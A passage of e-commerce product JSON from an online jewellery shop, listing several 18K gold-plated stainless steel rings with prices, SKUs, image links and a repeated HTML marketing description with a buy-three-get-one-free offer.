matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-01-28T07:15:39-08:00","created_at":"2025-01-28T07:15:42-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Gold plating","Rings","Stainless steel"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51015649165619,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"88493-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Triple Wave Open Cuff – Adjustable 18K Gold","public_title":null,"options":["Default Title"],"price":1400,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88493-0_202407.jpg?v=1738077342","\/\/prettypickie.com\/cdn\/shop\/files\/1021721579427669d37a307af5.jpg?v=1738077342"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88493-0_202407.jpg?v=1738077342","options":["Title"],"media":[{"alt":null,"id":40010087727411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88493-0_202407.jpg?v=1738077342"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88493-0_202407.jpg?v=1738077342","width":1600},{"alt":null,"id":40010087760179,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1021721579427669d37a307af5.jpg?v=1738077342"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1021721579427669d37a307af5.jpg?v=1738077342","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":9630749163827,"title":"Gilded Wave Enamel Ring – Glossy White \u0026 Gold","handle":"two-tone-abstract-wave-ring","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-01-28T07:15:20-08:00","created_at":"2025-01-28T07:15:24-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Enamel","Gold plating","Rings","Stainless steel"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51015648543027,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"88490-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Gilded Wave Enamel Ring – Glossy White \u0026 Gold","public_title":null,"options":["Default Title"],"price":1700,"weight":3,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88490-0_204711.jpg?v=1738077324","\/\/prettypickie.com\/cdn\/shop\/files\/811720524652668d1f6c1c7a8.jpg?v=1738077324","\/\/prettypickie.com\/cdn\/shop\/files\/801720524652668d1f6c42599.jpg?v=1738077324"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88490-0_204711.jpg?v=1738077324","options":["Title"],"media":[{"alt":null,"id":40010085761331,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88490-0_204711.jpg?v=1738077324"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88490-0_204711.jpg?v=1738077324","width":1600},{"alt":null,"id":40010085794099,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/811720524652668d1f6c1c7a8.jpg?v=1738077324"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/811720524652668d1f6c1c7a8.jpg?v=1738077324","width":1600},{"alt":null,"id":40010085826867,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/801720524652668d1f6c42599.jpg?v=1738077324"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/801720524652668d1f6c42599.jpg?v=1738077324","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":9630748344627,"title":"Infinity Symbol Cuff – Adjustable 18K Gold","handle":"infinity-symbol-gold-cuff","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-01-28T07:14:44-08:00","created_at":"2025-01-28T07:14:46-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Gold plating","Rings","Stainless steel"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51015646347571,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"88485-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Infinity Symbol Cuff – Adjustable 18K Gold","public_title":null,"options":["Default Title"],"price":1400,"weight":2,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88485-0_202759.jpg?v=1738077286","\/\/prettypickie.com\/cdn\/shop\/files\/1061721568584669d0d486eef1.jpg?v=1738077286"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88485-0_202759.jpg?v=1738077286","options":["Title"],"media":[{"alt":null,"id":40010081730867,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88485-0_202759.jpg?v=1738077286"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88485-0_202759.jpg?v=1738077286","width":1600},{"alt":null,"id":40010081763635,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1061721568584669d0d486eef1.jpg?v=1738077286"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1061721568584669d0d486eef1.jpg?v=1738077286","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":9630748148019,"title":"Hammered Open Heart Ring – 18K Gold","handle":"hammered-open-heart-gold-ring","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-01-28T07:14:35-08:00","created_at":"2025-01-28T07:14:38-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Gold plating","Hearts","Rings","Stainless steel"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51015645954355,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"88483-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hammered Open Heart Ring – 18K Gold","public_title":null,"options":["Default Title"],"price":1400,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88483-0_202324.jpg?v=1738077278","\/\/prettypickie.com\/cdn\/shop\/files\/1001721566042669d035a9bf2e.jpg?v=1738077278"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88483-0_202324.jpg?v=1738077278","options":["Title"],"media":[{"alt":null,"id":40010080616755,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88483-0_202324.jpg?v=1738077278"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88483-0_202324.jpg?v=1738077278","width":1600},{"alt":null,"id":40010080649523,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1001721566042669d035a9bf2e.jpg?v=1738077278"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1001721566042669d035a9bf2e.jpg?v=1738077278","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":9630747820339,"title":"Chic Initial “O” Ring – 18K Gold Steel","handle":"initial-o-gold-ring","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always 